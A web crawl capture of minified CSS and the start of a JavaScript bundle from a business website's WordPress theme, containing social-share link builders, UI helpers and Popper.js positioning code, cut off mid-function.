4.4rem;font-size:2.4rem;height:4.4rem;justify-content:center;padding:1.8rem;width:4.4rem}@media(min-width:992px){.sub-menu--expanded .sub-menu__sub-link .icon{display:flex}}.sub-menu__item--compact{flex:0 0 100%}@media(min-width:992px){.sub-menu__item--compact{flex:0 0 50%}}.sub-menu__link--basic,.sub-menu__link--compact,.sub-menu__link--expanded{align-items:center;-moz-column-gap:1.6rem;column-gap:1.6rem;display:flex;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:2rem;letter-spacing:.8px}.sub-menu__link--basic:after,.sub-menu__link--compact:after,.sub-menu__link--expanded:after{content:"";display:block;font-family:insource-icons-font}.sub-menu__link--basic:hover .icon,.sub-menu__link--compact:hover .icon,.sub-menu__link--expanded:hover .icon{box-shadow:0 2px 30px -10px #8fd83f}.sub-menu__link--basic:hover .sub-menu__sub-title,.sub-menu__link--basic:hover .sub-menu__title,.sub-menu__link--compact:hover .sub-menu__sub-title,.sub-menu__link--compact:hover .sub-menu__title,.sub-menu__link--expanded:hover .sub-menu__sub-title,.sub-menu__link--expanded:hover .sub-menu__title{text-decoration:underline}.sub-menu__link--basic .icon,.sub-menu__link--compact .icon,.sub-menu__link--expanded .icon{align-items:center;background-color:#8fd83f;border-radius:50%;display:flex;display:none;flex:0 0 4.4rem;font-size:2.4rem;height:4.4rem;justify-content:center;padding:1.8rem;width:4.4rem}@media(min-width:992px){.sub-menu__link--basic .icon,.sub-menu__link--compact .icon,.sub-menu__link--expanded .icon{display:flex}}.sub-menu__link--basic:hover .icon,.sub-menu__link--compact:hover .icon,.sub-menu__link--expanded:hover .icon{background-color:#fff}.sub-menu__link--compact{margin-bottom:2rem}@media(min-width:992px){.sub-menu__link--compact{margin-bottom:1rem}}.sub-menu__link--expanded{margin-bottom:2rem}@media(min-width:992px){.sub-menu__link--expanded{margin-bottom:1rem}}.topic-blocks{background-color:hsla(0,0%,94%,.3);padding:5rem 0}@media(min-width:992px){.topic-blocks{padding:8rem 0 10rem}}.topic-blocks>.container{align-items:stretch;-moz-column-gap:2rem;column-gap:2rem;display:flex;flex-wrap:wrap;row-gap:3rem}.topic-block{background-color:#fff;border:1px solid #f0f0f0;display:flex;flex:0 0 100%;flex-direction:column;justify-content:space-between}@media(min-width:992px){.topic-block{flex:0 0 calc(50% - 1rem)}}@media(min-width:1200px){.topic-block{flex:0 0 calc(33% - 1rem)}}.topic-block__wrapper{padding:.5rem 2rem 0}.topic-block__header{border-bottom:1px solid #f0f0f0;padding-bottom:1.5rem;padding-top:1.5rem}.topic-block__post-group{align-items:center;color:#005a95;display:flex;line-height:1.5;margin-right:5rem}.topic-block__post-group:before{color:#0091ff;content:"";display:block;font-family:insource-icons-font;font-size:3.2rem;margin-right:2rem;text-decoration:none}.topic-block__post-title{text-decoration:underline}.topic-block__link{align-items:center;border-top:1px solid #f0f0f0;display:flex;justify-content:space-between;padding-bottom:1.5rem;padding-top:1.5rem}.topic-block__link:after{content:"";display:block;font-family:insource-icons-font;font-size:2.4rem}.topic-block__link:hover .topic-block__post-group,.topic-block__link:hover .topic-block__post-group:before{color:#0b2a3f}.topic-block__link:hover .topic-block__post-title{text-decoration:none}.topic-block__button{background-color:#005a95;color:#fff;display:block;margin-top:7rem;padding:3rem 1rem;text-align:center}.topic-block__button:hover{background-color:#0b2a3f;text-decoration:underline}.utility-menu{font-size:1.6rem;font-weight:600;line-height:1.7}@media(max-width:991.98px){.utility-menu{background:#eee;margin-bottom:0;padding:2rem 2rem 4rem}}@media(min-width:992px){.utility-menu{margin-bottom:1.5rem}}.utility-menu__menu{align-items:flex-start;display:flex;flex-direction:column;gap:2rem}@media(min-width:992px){.utility-menu__menu{align-items:center;flex-direction:row;gap:1.5rem}}@media(min-width:1200px){.utility-menu__menu{gap:3.5rem}}.utility-menu .menu-item{margin:0}@media(max-width:991.98px){.utility-menu .menu-item:not(.btn):not(.gform_next_button){align-items:center;display:flex;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;gap:1rem}.utility-menu .menu-item:not(.btn):not(.gform_next_button):after{content:"";display:block;font-family:insource-icons-font}}.utility-menu .menu-item:not(.btn):not(.gform_next_button) a:hover{text-decoration:underline;text-decoration-color:#8fd83f;text-decoration-thickness:2px}.wysiwyg{line-height:1.6}.wysiwyg a:not(.btn):not(.gform_next_button):not(.heading--2):not(.heading--3):not(.text-cta):not(.skip-wysiwyg):not(.latest-updates__link):not(.events-grid__link){color:#005a95;text-decoration:underline;transition:all .25s ease-in-out}.wysiwyg a:not(.btn):not(.gform_next_button):not(.heading--2):not(.heading--3):not(.text-cta):not(.skip-wysiwyg):not(.latest-updates__link):not(.events-grid__link):hover{color:#0b2a3f;text-decoration-color:transparent}.wysiwyg ol,.wysiwyg ul:not(.gform_fields):not(.gfield_radio):not(.gfield_checkbox):not(.splide__pagination):not(.latest-updates__items){list-style:none;padding-left:3rem}.wysiwyg ol ol,.wysiwyg ol ul,.wysiwyg ul:not(.gform_fields):not(.gfield_radio):not(.gfield_checkbox):not(.splide__pagination):not(.latest-updates__items) ol,.wysiwyg ul:not(.gform_fields):not(.gfield_radio):not(.gfield_checkbox):not(.splide__pagination):not(.latest-updates__items) ul{margin-bottom:0}.wysiwyg ol{list-style:decimal outside}.wysiwyg ul:not(.gform_fields):not(.gfield_radio):not(.gfield_checkbox):not(.splide__pagination):not(.latest-updates__items){list-style:disc outside}.wysiwyg blockquote:not(.wp-block-insource-testimonials__blockquote){border-left:2px solid #005a95;padding-left:2rem}.wysiwyg figure,.wysiwyg img{max-width:100%}.wysiwyg>*{margin-bottom:2rem}.wysiwyg>.full-width,.wysiwyg>:last-child{margin-bottom:0}.wysiwyg>.full-width+.insource-section--text,.wysiwyg>.full-width+blockquote,.wysiwyg>.full-width+h2,.wysiwyg>.full-width+h3,.wysiwyg>.full-width+h4,.wysiwyg>.full-width+h5,.wysiwyg>.full-width+h6,.wysiwyg>.full-width+ol,.wysiwyg>.full-width+p,.wysiwyg>.full-width+ul{margin-top:6rem}@media(min-width:992px){.wysiwyg>blockquote,.wysiwyg>figure.wp-block-image.alignright,.wysiwyg>h2,.wysiwyg>h3,.wysiwyg>ol,.wysiwyg>p,.wysiwyg>ul{margin-right:210px}}@media(min-width:1200px){.wysiwyg>blockquote,.wysiwyg>figure.wp-block-image.alignright,.wysiwyg>h2,.wysiwyg>h3,.wysiwyg>ol,.wysiwyg>p,.wysiwyg>ul{margin-right:390px}}@media(min-width:1440px){.wysiwyg>blockquote,.wysiwyg>figure.wp-block-image.alignright,.wysiwyg>h2,.wysiwyg>h3,.wysiwyg>ol,.wysiwyg>p,.wysiwyg>ul{margin-right:580px}}.wysiwyg>figure.wp-block-image{max-width:720px}@media(min-width:992px){.wysiwyg>figure.wp-block-image.aligncenter{margin-left:0;margin-right:auto;width:720px}.wysiwyg>figure.wp-block-image.aligncenter img{margin-left:auto;margin-right:auto}}.wysiwyg .insource-section--text~.insource-section--text,.wysiwyg blockquote~.insource-section--text,.wysiwyg h2~.insource-section--text,.wysiwyg h3~.insource-section--text,.wysiwyg h4~.insource-section--text,.wysiwyg h5~.insource-section--text,.wysiwyg h6~.insource-section--text,.wysiwyg ol~.insource-section--text,.wysiwyg p~.insource-section--text,.wysiwyg ul~.insource-section--text{padding-top:1.5rem}@media(max-width:575.98px){.wysiwyg>.wp-caption,.wysiwyg>img{height:auto!important;width:100%!important}}.page-template-template-events-listing .page-header{margin-bottom:0}.single-event__content{max-width:108rem;padding-bottom:10rem}.single-event__column{flex:1}.single-event__data{margin-bottom:3rem}.single-event__form{background-color:hsla(0,0%,94%,.3);padding-bottom:10rem;padding-top:10rem}.facetwp-pager .single-event__form .facetwp-page.next,.facetwp-pager .single-event__form .facetwp-page.prev,.single-event__form .btn--primary,.single-event__form .facetwp-pager .facetwp-page.next,.single-event__form .facetwp-pager .facetwp-page.prev,.single-event__form .gform_next_button{display:inline-block}.single-event__form-title{margin-bottom:3rem}


--- FILE ---
content_type: text/javascript
request_url: https://insource.solutions/wp-content/themes/insource-block/dist/theme.js?ver=93de1958b1968be99ef1
body_size: 47239
content:
(()=>{var e={668:e=>{e.exports={Social:class{constructor(e,t={}){this.defaults={channelAttrName:"share-channel"},this.util=e,this.options={...this.defaults,...t},this.init()}init(){let e=this;document.querySelectorAll("[data-"+this.options.channelAttrName+"]").forEach((function(t){t.addEventListener("click",(function(t){let n=this.dataset,i=n[e.util.dashToCamel(e.options.channelAttrName)],o=e[i+"Share"](n);return o&&window.open(o,"share","resizable=yes,scrollbars=yes,width=600,height=500"),!1}))}))}facebookShare(e){let t=e.u||document.location.href,n=encodeURIComponent(e.title),i="https://www.facebook.com/sharer/sharer.php?u="+encodeURI(t);return"undefined"!==n&&""!==n&&(i+="&t="+n),i}linkedinShare=function(e){let t=e.url||document.location.href,n=encodeURIComponent(e.title)||"",i=encodeURIComponent(e.summary)||"",o=encodeURIComponent(e.source)||"",r="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURI(t);return"undefined"!==n&&""!==n&&(r+="&title="+n),"undefined"!==i&&""!==i&&(r+="&summary="+i),"undefined"!==o&&""!==o&&(r+="&source="+o),r};pinterestShare=function(e){let t=e.url||document.location.href,n=encodeURI(e.media)||"",i=encodeURIComponent(e.description)||"",o="https://www.pinterest.com/pin/create/button/?url="+encodeURI(t);return"undefined"!==n&&""!==n&&(o+="&media="+n),"undefined"!==i&&""!==i&&(o+="&description="+i),o};twitterShare=function(e){let t=e.url||document.location.href,n=encodeURIComponent(e.text.substring(0,140))||"",i=encodeURIComponent(e.hashtags)||"",o=encodeURIComponent(e.via)||"",r="https://twitter.com/share?url="+encodeURI(t);return"undefined"!==i&&""!==i&&(r+="&hashtags="+i),"undefined"!==o&&""!==o&&(r+="&via="+o),"undefined"!==n&&""!==n&&(r+="&text="+n),r}}}},473:e=>{e.exports={UIBehaviors:class{constructor(){this.dataToggleActiveCallback(),this.triggerSmoothScroll(),this.textCtaStructure(),this.modifyMarketoEmbed()}dataToggleActiveCallback(){let e=document.querySelectorAll("[data-toggle-active]");if(e)for(let t=0;t<e.length;t++)e[t].addEventListener("click",(function(e){e.preventDefault();let t=this.dataset.toggleActive;this.classList.toggle("active"),document.querySelector(t).classList.toggle("active"),this.classList.contains("active")?this.setAttribute("aria-expanded",!0):this.setAttribute("aria-expanded",!1)}))}triggerSmoothScroll(){let e=document.querySelector('.js-scroll[href*="#"]:not([href="#"])');null!=e&&e.addEventListener("click",(function(e){if(location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){let t=document.querySelector(this.hash);t=null!==t?t:document.querySelector("[name="+this.hash.slice(1)+"]"),null!==t&&(e.preventDefault(),window.scroll({top:t.offsetTop,behavior:"smooth"}))}}))}textCtaStructure(){let e=document.querySelectorAll(".text-cta");if(e)for(let t=0;t<e.length;t++){let n=e[t].textContent.trim().replace(/.*/,(e=>`<span>${e}</span>`));e[t].innerHTML=n}}modifyMarketoEmbed(){"undefined"!=typeof MktoForms2&&MktoForms2.whenReady((function(e){let t=document.querySelectorAll('[id^="mktoForm_"]'),n=document.querySelectorAll(".mktoLabel"),i=document.querySelectorAll(".fullwidth-text");if(t)for(let e=0;e<t.length;e++)t[e].querySelector("style"),t[e].removeAttribute("style");if(n)for(let e=0;e<n.length;e++)n[e].removeAttribute("style");if(i)for(let e=0;e<i.length;e++)i[e].closest(".mktoHtmlText").style.width="100%"}))}gravityFormsTweaks(){(new Date).getFullYear()}}}},692:e=>{e.exports={Utilities:class{dashToCamel(e){return e.toLowerCase().replace(/-(.)/g,(function(e,t){return t.toUpperCase()}))}isEmail=function(e){return/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}}}}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var r=t[i]={exports:{}};return e[i](r,r.exports,n),r.exports}n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};n.r(e),n.d(e,{afterMain:()=>w,afterRead:()=>_,afterWrite:()=>C,applyStyles:()=>I,arrow:()=>G,auto:()=>s,basePlacements:()=>a,beforeMain:()=>b,beforeRead:()=>g,beforeWrite:()=>E,bottom:()=>i,clippingParents:()=>u,computeStyles:()=>te,createPopper:()=>Oe,createPopperBase:()=>Le,createPopperLite:()=>Ie,detectOverflow:()=>ge,end:()=>c,eventListeners:()=>ie,flip:()=>ve,hide:()=>ye,left:()=>r,main:()=>y,modifierPhases:()=>x,offset:()=>we,placements:()=>m,popper:()=>f,popperGenerator:()=>Te,popperOffsets:()=>Ee,preventOverflow:()=>Ae,read:()=>v,reference:()=>h,right:()=>o,start:()=>l,top:()=>t,variationPlacements:()=>p,viewport:()=>d,write:()=>A});var t="top",i="bottom",o="right",r="left",s="auto",a=[t,i,o,r],l="start",c="end",u="clippingParents",d="viewport",f="popper",h="reference",p=a.reduce((function(e,t){return e.concat([t+"-"+l,t+"-"+c])}),[]),m=[].concat(a,[s]).reduce((function(e,t){return e.concat([t,t+"-"+l,t+"-"+c])}),[]),g="beforeRead",v="read",_="afterRead",b="beforeMain",y="main",w="afterMain",E="beforeWrite",A="write",C="afterWrite",x=[g,v,_,b,y,w,E,A,C];function k(e){return e?(e.nodeName||"").toLowerCase():null}function S(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function T(e){return e instanceof S(e).Element||e instanceof Element}function L(e){return e instanceof S(e).HTMLElement||e instanceof HTMLElement}function O(e){return"undefined"!=typeof ShadowRoot&&(e instanceof S(e).ShadowRoot||e instanceof ShadowRoot)}const I={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},i=t.attributes[e]||{},o=t.elements[e];L(o)&&k(o)&&(Object.assign(o.style,n),Object.keys(i).forEach((function(e){var t=i[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var i=t.elements[e],o=t.attributes[e]||{},r=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});L(i)&&k(i)&&(Object.assign(i.style,r),Object.keys(o).forEach((function(e){i.removeAttribute(e)})))}))}},requires:["computeStyles"]};function D(e){return e.split("-")[0]}var M=Math.max,P=Math.min,N=Math.round;function $(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function j(){return!/^((?!chrome|android).)*safari/i.test($())}function F(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var i=e.getBoundingClientRect(),o=1,r=1;t&&L(e)&&(o=e.offsetWidth>0&&N(i.width)/e.offsetWidth||1,r=e.offsetHeight>0&&N(i.height)/e.offsetHeight||1);var s=(T(e)?S(e):window).visualViewport,a=!j()&&n,l=(i.left+(a&&s?s.offsetLeft:0))/o,c=(i.top+(a&&s?s.offsetTop:0))/r,u=i.width/o,d=i.height/r;return{width:u,height:d,top:c,right:l+u,bottom:c+d,left:l,x:l,y:c}}function B(e){var t=F(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}function q(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&O(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function z(e){return S(e).getComputedStyle(e)}function H(e){return["table","td","th"].indexOf(k(e))>=0}function R(e){return((T(e)?e.ownerDocument:e.document)||window.document).documentElement}function W(e){return"html"===k(e)?e:e.assignedSlot||e.parentNode||(O(e)?e.host:null)||R(e)}function U(e){return L(e)&&"fixed"!==z(e).position?e.offsetParent:null}function V(e){for(var t=S(e),n=U(e);n&&H(n)&&"static"===z(n).position;)n=U(n);return n&&("html"===k(n)||"body"===k(n)&&"static"===z(n).position)?t:n||function(e){var t=/firefox/i.test($());if(/Trident/i.test($())&&L(e)&&"fixed"===z(e).position)return null;var n=W(e);for(O(n)&&(n=n.host);L(n)&&["html","body"].indexOf(k(n))<0;){var i=z(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(e)||t}function K(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function X(e,t,n){return M(e,P(t,n))}function Y(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function Q(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}const G={name:"arrow",enabled:!0,phase:"main",fn:function(e){var n,s=e.state,l=e.name,c=e.options,u=s.elements.arrow,d=s.modifiersData.popperOffsets,f=D(s.placement),h=K(f),p=[r,o].indexOf(f)>=0?"height":"width";if(u&&d){var m=function(e,t){return Y("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:Q(e,a))}(c.padding,s),g=B(u),v="y"===h?t:r,_="y"===h?i:o,b=s.rects.reference[p]+s.rects.reference[h]-d[h]-s.rects.popper[p],y=d[h]-s.rects.reference[h],w=V(u),E=w?"y"===h?w.clientHeight||0:w.clientWidth||0:0,A=b/2-y/2,C=m[v],x=E-g[p]-m[_],k=E/2-g[p]/2+A,S=X(C,k,x),T=h;s.modifiersData[l]=((n={})[T]=S,n.centerOffset=S-k,n)}},effect:function(e){var t=e.state,n=e.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&q(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Z(e){return e.split("-")[1]}var J={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ee(e){var n,s=e.popper,a=e.popperRect,l=e.placement,u=e.variation,d=e.offsets,f=e.position,h=e.gpuAcceleration,p=e.adaptive,m=e.roundOffsets,g=e.isFixed,v=d.x,_=void 0===v?0:v,b=d.y,y=void 0===b?0:b,w="function"==typeof m?m({x:_,y}):{x:_,y};_=w.x,y=w.y;var E=d.hasOwnProperty("x"),A=d.hasOwnProperty("y"),C=r,x=t,k=window;if(p){var T=V(s),L="clientHeight",O="clientWidth";T===S(s)&&"static"!==z(T=R(s)).position&&"absolute"===f&&(L="scrollHeight",O="scrollWidth"),(l===t||(l===r||l===o)&&u===c)&&(x=i,y-=(g&&T===k&&k.visualViewport?k.visualViewport.height:T[L])-a.height,y*=h?1:-1),l!==r&&(l!==t&&l!==i||u!==c)||(C=o,_-=(g&&T===k&&k.visualViewport?k.visualViewport.width:T[O])-a.width,_*=h?1:-1)}var I,D=Object.assign({position:f},p&&J),M=!0===m?function(e,t){var n=e.x,i=e.y,o=t.devicePixelRatio||1;return{x:N(n*o)/o||0,y:N(i*o)/o||0}}({x:_,y},S(s)):{x:_,y};return _=M.x,y=M.y,h?Object.assign({},D,((I={})[x]=A?"0":"",I[C]=E?"0":"",I.transform=(k.devicePixelRatio||1)<=1?"translate("+_+"px, "+y+"px)":"translate3d("+_+"px, "+y+"px, 0)",I)):Object.assign({},D,((n={})[x]=A?y+"px":"",n[C]=E?_+"px":"",n.transform="",n))}const te={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,i=n.gpuAcceleration,o=void 0===i||i,r=n.adaptive,s=void 0===r||r,a=n.roundOffsets,l=void 0===a||a,c={placement:D(t.placement),variation:Z(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ee(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ee(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var ne={passive:!0};const ie={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,i=e.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,l=S(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return r&&c.forEach((function(e){e.addEventListener("scroll",n.update,ne)})),a&&l.addEventListener("resize",n.update,ne),function(){r&&c.forEach((function(e){e.removeEventListener("scroll",n.update,ne)})),a&&l.removeEventListener("resize",n.update,ne)}},data:{}};var oe={left:"right",right:"left",bottom:"top",top:"bottom"};function re(e){return e.replace(/left|right|bottom|top/g,(function(e){return oe[e]}))}var se={start:"end",end:"start"};function ae(e){return e.replace(/start|end/g,(function(e){return se[e]}))}function le(e){var t=S(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function ce(e){return F(R(e)).left+le(e).scrollLeft}function ue(e){var t=z(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function de(e){return["html","body","#document"].indexOf(k(e))>=0?e.ownerDocument.body:L(e)&&ue(e)?e:de(W(e))}function fe(e,t){var n;void 0===t&&(t=[]);var i=de(e),o=i===(null==(n=e.ownerDocument)?void 0:n.body),r=S(i),s=o?[r].concat(r.visualViewport||[],ue(i)?i:[]):i,a=t.concat(s);return o?a:a.concat(fe(W(s)))}function he(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function pe(e,t,n){return t===d?he(function(e,t){var n=S(e),i=R(e),o=n.visualViewport,r=i.clientWidth,s=i.clientHeight,a=0,l=0;if(o){r=o.width,s=o.height;var c=j();(c||!c&&"fixed"===t)&&(a=o.offsetLeft,l=o.offsetTop)}return{width:r,height:s,x:a+ce(e),y:l}}(e,n)):T(t)?function(e,t){var n=F(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):he(function(e){var t,n=R(e),i=le(e),o=null==(t=e.ownerDocument)?void 0:t.body,r=M(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=M(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-i.scrollLeft+ce(e),l=-i.scrollTop;return"rtl"===z(o||n).direction&&(a+=M(n.clientWidth,o?o.clientWidth:0)-r),{width:r,height:s,x:a,y:l}}(R(e)))}function me(e){var n,s=e.reference,a=e.element,u=e.placement,d=u?D(u):null,f=u?Z(u):null,h=s.x+s.width/2-a.width/2,p=s.y+s.height/2-a.height/2;switch(d){case t:n={x:h,y:s.y-a.height};break;case i:n={x:h,y:s.y+s.height};break;case o:n={x:s.x+s.width,y:p};break;case r:n={x:s.x-a.width,y:p};break;default:n={x:s.x,y:s.y}}var m=d?K(d):null;if(null!=m){var g="y"===m?"height":"width";switch(f){case l:n[m]=n[m]-(s[g]/2-a[g]/2);break;case c:n[m]=n[m]+(s[g]/2-a[g]/2)}}return n}function ge(e,n){void 0===n&&(n={});var r=n,s=r.placement,l=void 0===s?e.placement:s,c=r.strategy,p=void 0===c?e.strategy:c,m=r.boundary,g=void 0===m?u:m,v=r.rootBoundary,_=void 0===v?d:v,b=r.elementContext,y=void 0===b?f:b,w=r.altBoundary,E=void 0!==w&&w,A=r.padding,C=void 0===A?0:A,x=Y("number"!=typeof C?C:Q(C,a)),S=y===f?h:f,O=e.rects.popper,I=e.elements[E?S:y],D=function(e,t,n,i){var o="clippingParents"===t?function(e){var t=fe(W(e)),n=["absolute","fixed"].indexOf(z(e).position)>=0&&L(e)?V(e):e;return T(n)?t.filter((function(e){return T(e)&&q(e,n)&&"body"!==k(e)})):[]}(e):[].concat(t),r=[].concat(o,[n]),s=r[0],a=r.reduce((function(t,n){var o=pe(e,n,i);return t.top=M(o.top,t.top),t.right=P(o.right,t.right),t.bottom=P(o.bottom,t.bottom),t.left=M(o.left,t.left),t}),pe(e,s,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(T(I)?I:I.contextElement||R(e.elements.popper),g,_,p),N=F(e.elements.reference),$=me({reference:N,element:O,strategy:"absolute",placement:l}),j=he(Object.assign({},O,$)),B=y===f?j:N,H={top:D.top-B.top+x.top,bottom:B.bottom-D.bottom+x.bottom,left:D.left-B.left+x.left,right:B.right-D.right+x.right},U=e.modifiersData.offset;if(y===f&&U){var K=U[l];Object.keys(H).forEach((function(e){var n=[o,i].indexOf(e)>=0?1:-1,r=[t,i].indexOf(e)>=0?"y":"x";H[e]+=K[r]*n}))}return H}const ve={name:"flip",enabled:!0,phase:"main",fn:function(e){var n=e.state,c=e.options,u=e.name;if(!n.modifiersData[u]._skip){for(var d=c.mainAxis,f=void 0===d||d,h=c.altAxis,g=void 0===h||h,v=c.fallbackPlacements,_=c.padding,b=c.boundary,y=c.rootBoundary,w=c.altBoundary,E=c.flipVariations,A=void 0===E||E,C=c.allowedAutoPlacements,x=n.options.placement,k=D(x),S=v||(k!==x&&A?function(e){if(D(e)===s)return[];var t=re(e);return[ae(e),t,ae(t)]}(x):[re(x)]),T=[x].concat(S).reduce((function(e,t){return e.concat(D(t)===s?function(e,t){void 0===t&&(t={});var n=t,i=n.placement,o=n.boundary,r=n.rootBoundary,s=n.padding,l=n.flipVariations,c=n.allowedAutoPlacements,u=void 0===c?m:c,d=Z(i),f=d?l?p:p.filter((function(e){return Z(e)===d})):a,h=f.filter((function(e){return u.indexOf(e)>=0}));0===h.length&&(h=f);var g=h.reduce((function(t,n){return t[n]=ge(e,{placement:n,boundary:o,rootBoundary:r,padding:s})[D(n)],t}),{});return Object.keys(g).sort((function(e,t){return g[e]-g[t]}))}(n,{placement:t,boundary:b,rootBoundary:y,padding:_,flipVariations:A,allowedAutoPlacements:C}):t)}),[]),L=n.rects.reference,O=n.rects.popper,I=new Map,M=!0,P=T[0],N=0;N<T.length;N++){var $=T[N],j=D($),F=Z($)===l,B=[t,i].indexOf(j)>=0,q=B?"width":"height",z=ge(n,{placement:$,boundary:b,rootBoundary:y,altBoundary:w,padding:_}),H=B?F?o:r:F?i:t;L[q]>O[q]&&(H=re(H));var R=re(H),W=[];if(f&&W.push(z[j]<=0),g&&W.push(z[H]<=0,z[R]<=0),W.every((function(e){return e}))){P=$,M=!1;break}I.set($,W)}if(M)for(var U=function(e){var t=T.find((function(t){var n=I.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return P=t,"break"},V=A?3:1;V>0&&"break"!==U(V);V--);n.placement!==P&&(n.modifiersData[u]._skip=!0,n.placement=P,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function _e(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function be(e){return[t,o,i,r].some((function(t){return e[t]>=0}))}const ye={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,i=t.rects.reference,o=t.rects.popper,r=t.modifiersData.preventOverflow,s=ge(t,{elementContext:"reference"}),a=ge(t,{altBoundary:!0}),l=_e(s,i),c=_e(a,o,r),u=be(l),d=be(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}},we={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var n=e.state,i=e.options,s=e.name,a=i.offset,l=void 0===a?[0,0]:a,c=m.reduce((function(e,i){return e[i]=function(e,n,i){var s=D(e),a=[r,t].indexOf(s)>=0?-1:1,l="function"==typeof i?i(Object.assign({},n,{placement:e})):i,c=l[0],u=l[1];return c=c||0,u=(u||0)*a,[r,o].indexOf(s)>=0?{x:u,y:c}:{x:c,y:u}}(i,n.rects,l),e}),{}),u=c[n.placement],d=u.x,f=u.y;null!=n.modifiersData.popperOffsets&&(n.modifiersData.popperOffsets.x+=d,n.modifiersData.popperOffsets.y+=f),n.modifiersData[s]=c}},Ee={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=me({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},Ae={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var n=e.state,s=e.options,a=e.name,c=s.mainAxis,u=void 0===c||c,d=s.altAxis,f=void 